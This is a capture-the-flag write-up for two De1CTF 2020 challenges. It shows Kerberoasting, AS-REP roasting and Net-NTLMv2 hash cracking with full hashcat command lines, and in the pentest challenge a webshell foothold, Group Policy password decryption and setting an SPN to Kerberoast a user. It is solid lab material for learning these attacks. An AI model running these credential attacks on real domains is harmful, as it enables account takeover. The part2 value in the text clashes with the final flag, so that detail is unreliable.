Easy Protocol
hint
The file header of hint is ‘MSCF’. After searching by google, we can see that this is a makecab compressed file. Use the expand command to extract hint.txt directly.
hint.txt
1 | hint1: flag is De1CTF{part1_part2_part3} |
hint.txt should be related to the traffic packet, just ignore it for now
part1
Take a look at the traffic packets, and mainly focus on the Kerberos protocol and the LDAP protocol. Simply follow the LDAP and find that the filtering conditions are: (&(&(&(samAccountType=805306368)(servicePrincipalName=*))(samAccountName=De1CTF2020))(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))Mainly this servicePrincipalName=*, querying all existing SPNs of domain user ‘de1ctf2020’

Then there is a tgs-req request

Back to hint, it’s supposed to be a brute force attack or something, and then guess kerberosting
Then extract the SPN in TGS-REQ and the enc-part of the ticket

Constructed into a hash format supported by hashcat, $krb5tgs$23$*<USERNAME>$<DOMAIN>$<SPN>*$<FIRST_16_BYTES>$<REMAINING_BYTES>
Then brute force
1 | hashcat64.exe -m 13100 $krb5tgs$23$*De1CTF2020$test.local$part1/De1CTF2020*$b9bac2cd9555738bc4f8a38b7aa3b01d$12befde687b62d10d325ebc03e0dd0d6bca1f526240dfa6d23dc5bcafc224591dcf4ba97bf6219cfbe16f1b59d289800fdcc8f051626b7fe0c2343d860087c45b68d329fd1107cebe4e537f77f9eea0834ae8018a4fe8518f1c69be95667fd69dcc590d3d443a8530ff8e38ee7f7b6e378d64a8b43b985bcc20f941947ea9e8463fd7e0fa77f284368b9b489f6d557da1e02990cfc725723e5d452ff6e659717947805b852ad734c5acc8011e535b96cef3af796610196d31c725362f7426e0cf92985ffe0717baaf5066fdba760b90e2c9b7e15bc9a4952cff47d4a092d3be6128997f9ff85dbafb85a5569b5d021b2a23c6371cbdf8beaa68b332e6ba1c1a8dc43c50695498ed8c2dfbf11760af35e1b913cd36b8015df37a146d2696c8b6b5f2ce375f2674acc0ce04aa98b9d21291466ce7a2aeb5a72fda17fa53e5b41df67d3898457d05fc899096092b3aa5bc333cb75eb5eee4b1c33356e72d9d28d6d674a5e47f64c72afb580e8d4f713a5ae265a4c825c39c19313a532a23c27eaf24bcde29c5e65c13cc057e0db72094bcedb6049574e35e511847f460180ddd78f4c9187345b1068bd608ca238c20d200ffa7e3891d076fe6fcef93d044c79f5ec9fb33561a35acf785b2a203df6d07e39161d9d3cedbe6d4394bd2bf43e545acd03f796c7863d684f9db4a5eef070f71e58a4882c2387d0705f4bed32fd7986dd672a15f6cfa56fe127af7c157216b2ea4f61ab7963d9dcaf4bb9222a7cba86d6a5e6c24833ffbf1957d90224764a01e0cb5a90f12dfea4ddaef23e30c2bdafcbcd99031db5d0698c1a050fc679213a8b81b854c08686f43241a4ec937c71cd09c9519fa2bba3aa845c4e84dbd6d9bbc3a62c876fb4c30bfa7960f0f51587ece14a31add698b1b9743e14fc343394f8a346c8e24cc8c26a8f8246f6a68928d0118dea81fea9976af3c57fa4c764f565e458e065d5a2a3dd1b083f7851d4ae1b791ada853e9a20e5b169ea0b8b582711f04df4dad8b461771dda5fca11c3f8f82d85e657bbd57d12cf15c8bbce7ad6cd1ebf540c45aefd4aef2ec828b06f208bd57be6a5529481b9f8b8fad5962e86b349a720ec2a1380ed711ee0261b29383907dae6f7a45d3fff54efae7ace1f4d7193f4a4d932699a41c3deb3ba9934278942e8f09ecd4339de4059dd3ff06b78e773b6ab9826df7ea2a443dddd55cdf79db1f76e2f05105e6cc5f0c4bd494b9556d921c6cb3fa48d1ddd27cf077ebd3e44b716fc74d1115b293e348fb9676e6727a3a97a7c2b86e8b83d8f90b9bf628c71e56aabcac381a32d493db3f255378c498a0bf527a9677cb81ec89911a9b09d6ffe16e2f2de63728439f8275d9f6feac2da860c5aab772034b2b0b962c033f8102ac86b2a9b07a82e9c70be65fe371e9d296afbe0e7272b90256428553c6a4fb0a8f5290098e4dad4021d99a65f2a3fa4ad0d2f ?d?d?d?d?d?d?d?d -a 3 --force |
Get Part1: 79345612
part2
This is actually the process of AS-REPRoasting. The judgment process is as follows
Follow up the LDAP query request and found that there is such a filter condition: (userAccountControl:1.2.840.113556.1.4.803:=4194304)


The value of DONT_REQ_PREAUTH is4194304, In other words, this LDAP request is to find the user who has enabled Do not require Kerberos preauthentication, If the user has turned on Do not require Kerberos preauthentication, then he can brute force the user’s credentials throughAS-REPRoasting.
There is another way to judge is that when the AS-REQ request is sent in the first step, AS-REP returned an eRR-PROAUTH-REQUIRED error, but this method cannot completely determine that it isAS-REPRoasting, because in the default case, the Windows Kerberos client does not include pre-authentication information in the first request, so this situation also occurs during normal authentication. eRR-PROAUTH-REQUIRED is just to further verify our guess ofAS-REPRoasting above

Guess it is after the AS-REPRoasting process, and then extract the enc-part part of the ticket from the AS-REP

Constructed into a hash format supported by hashcat, $krb5asrep$23$<PRINCIPAL_NAME>:<FIRST_16_BYTES>$<REMAINING_BYTES>
Then brute force
1 | hashcat64.exe -m 18200 $krb5asrep$23$De1CTF2020@test.local:2a00ca98642914e2cebb2718e79cbfb6$9026dd00f0b130fd4c4fd71a80817ddd5aec619a9b2e9b53ae2309bde0a9796ebcfa90558e8aaa6f39350b8f6de3a815a7b62ec0c154fe5e2802070146068dc9db1dc981fb355c94ead296cdaefc9c786ce589b43b25fb5b7ddad819db2edecd573342eaa029441ddfdb26765ce01ff719917ba3d0e7ce71a0fae38f91d17cf26d139b377ea2eb5114a2d36a5f27983e8c4cb599d9a4a5ae31a24db701d0734c79b1d323fcf0fe574e8dcca5347a6fb98b7fc2e63ccb125a48a44d4158de940b4fd0c74c7436198380c03170835d4934965ef6a25299e3f1af107c2154f40598db8600c855b2b183 ?d?d?d?d?d?d?d?d -a 3 --force |
get part2:74212345
part3
This is an NTLM authentication process. You can extract the Net-NTLM v2 hash in the traffic packet. There are two methods. The first method is to extract the content of theWWW-Authenticate header. The second One method is to extract the various parts of the Net-NTLM v2 hash directly from the traffic packet.
Take the first method as an example here, extract the contents of the WWW-Authenticate header, and write a script to convert it intoNet-NTLM v2 hash
Reference:https://www.innovation.ch/personal/ronald/ntlm.html
python script
1 | NTLM="NTLM TlRMTVNTUAADAAAAGAAYAH4AAAAkASQBlgAAAAgACABYAAAAFAAUAGAAAAAKAAoAdAAAAAAAAAC6AQAABYKIogoAY0UAAAAPZ+qOBf/ZoMFgp+YUgxdqNVQARQBTAFQARABlADEAQwBUAEYAMgAwADIAMABXAEkATgAxADAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAtZkcwqDVhdD4EzWOqvx0EgEBAAAAAAAAEwy5ECMI1gHSKQvAwlYXqAAAAAACAAgAVABFAFMAVAABAAwARABNADIAMAAxADIABAAUAHQAZQBzAHQALgBsAG8AYwBhAGwAAwAiAGQAbQAyADAAMQAyAC4AdABlAHMAdAAuAGwAbwBjAGEAbAAFABQAdABlAHMAdAAuAGwAbwBjAGEAbAAHAAgAEwy5ECMI1gEGAAQAAgAAAAgAMAAwAAAAAAAAAAAAAAAAEAAA7Ko9RN3EZAJsRTIGgTqvoLkY8q1D1Jfvj7a+sggyWKQKABAAAAAAAAAAAAAAAAAAAAAAAAkAHgBIAFQAVABQAC8AdABlAHMAdAAuAGwAbwBjAGEAbAAAAAAAAAAAAA==" |
get Net-NTLM v2 hash
1 | De1CTF2020::TEST:56886f90fcb73ded:b5991cc2a0d585d0f813358eaafc7412:0101000000000000130cb9102308d601d2290bc0c25617a80000000002000800540045005300540001000c0044004d0032003000310032000400140074006500730074002e006c006f00630061006c000300220064006d0032003000310032002e0074006500730074002e006c006f00630061006c000500140074006500730074002e006c006f00630061006c0007000800130cb9102308d60106000400020000000800300030000000000000000000000000100000ecaa3d44ddc464026c453206813aafa0b918f2ad43d497ef8fb6beb2083258a40a0010000000000000000000000000000000000009001e0048005400540050002f0074006500730074002e006c006f00630061006c000000000000000000 |
Then use hashcat to brute force
1 | hashcat64.exe -m 5600 De1CTF2020::TEST:56886f90fcb73ded:b5991cc2a0d585d0f813358eaafc7412:0101000000000000130cb9102308d601d2290bc0c25617a80000000002000800540045005300540001000c0044004d0032003000310032000400140074006500730074002e006c006f00630061006c000300220064006d0032003000310032002e0074006500730074002e006c006f00630061006c000500140074006500730074002e006c006f00630061006c0007000800130cb9102308d60106000400020000000800300030000000000000000000000000100000ecaa3d44ddc464026c453206813aafa0b918f2ad43d497ef8fb6beb2083258a40a0010000000000000000000000000000000000009001e0048005400540050002f0074006500730074002e006c006f00630061006c000000000000000000 ?d?d?d?d?d?d?d?d -a 3 --force |
get part3: 74212345
So the final flag is: De1CTF{79345612_15673223_74212345}
Hard_Pentest
easy bypass
1 | POST /index.php HTTP/1.1 |
After getting the webshell, it is found that the flag is not on the web server. It is guessed that it should be internal penetration. For convenience, you can reverse a meterpreter or beacon back. Then the next step is internal penetration. Collect simple information and find that the domain controller shared folder Hint has a compressed package flag1_and_flag2hint.zip

Download it, find that the compressed package requires a password, continue to collect information, and find a user HintZip_Pass, guessing that the compressed password should start from this user.

Then collect some information of the Zip_Password user and find that this user belongs to the OU ofZip_Password, not the regular Users container

Found that this OU has a gplink

Then collect information on this GPO

Then use Get-GPPPassword.ps1 to get the compressed package password

or write a script to decrypt cpassword
1 | import sys |
After decompression, you can get flag1 and some hints of flag2
1 | flag1: De1CTF{GpP_11Is_SoOOO_Ea3333y} |
According to Hint, you need user De1ta to get flag2, and then collect information for De1ta users, and find that web users have write permission for De1ta user’s servicePrincipalName attribute.

According to Hint2, the guess should be to set up a spn for De1ta through a web user and then use Kerberoasting to brute force the password of the De1ta user.
set up spn for De1ta users

then Kerberoasting

Then use hashcat offline brute force according to Hint2 to get the password of De1ta user
PS:You can also use the LDAP protocol to brute force online, but the password length is 16^1 + 16^2 + 16^3 + 16^4 + 16^5 + 16^6 + 16^7 + 16^8 = 4581298448, It is clear that online brute force cracking is unrealistic.
